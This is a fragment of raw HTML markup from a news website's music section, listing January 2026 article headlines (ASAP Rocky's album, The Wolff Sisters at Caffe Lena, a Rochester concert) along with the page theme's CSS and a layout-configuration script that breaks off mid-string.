                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/hot-young-acts-the-paradox-out-in-front-sydney-irving-in-rochester-this-weekend"  rel="bookmark" class="td-image-wrap " title="Hot, Young Acts The Paradox, OUT IN FRONT &#038; Sydney Irving in Rochester This Weekend" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/The-Paradox-image-min-scaled-1-768x1152-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/hot-young-acts-the-paradox-out-in-front-sydney-irving-in-rochester-this-weekend"  rel="bookmark" title="Hot, Young Acts The Paradox, OUT IN FRONT &#038; Sydney Irving in Rochester This Weekend">Hot, Young Acts The Paradox, OUT IN FRONT &#038; Sydney Irving in Rochester This Weekend</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:48:00-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/asap-rocky-drops-dont-be-dumb-album"  rel="bookmark" class="td-image-wrap " title="ASAP Rocky Drops Don&#8217;t Be Dumb Album" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/attachment-asap-rocky-dbd-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/asap-rocky-drops-dont-be-dumb-album"  rel="bookmark" title="ASAP Rocky Drops Don&#8217;t Be Dumb Album">ASAP Rocky Drops Don&#8217;t Be Dumb Album</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T01:22:55-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/up-and-coming-sister-band-the-wolff-sisters-performing-at-caffe-lena-february-6th"  rel="bookmark" class="td-image-wrap " title="Up and Coming Sister Band The Wolff Sisters Performing at Caffe Lena February 6th" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/TheWolffSistersPress1-768x509-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/up-and-coming-sister-band-the-wolff-sisters-performing-at-caffe-lena-february-6th"  rel="bookmark" title="Up and Coming Sister Band The Wolff Sisters Performing at Caffe Lena February 6th">Up and Coming Sister Band The Wolff Sisters Performing at Caffe Lena February 6th</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T23:09:20-05:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 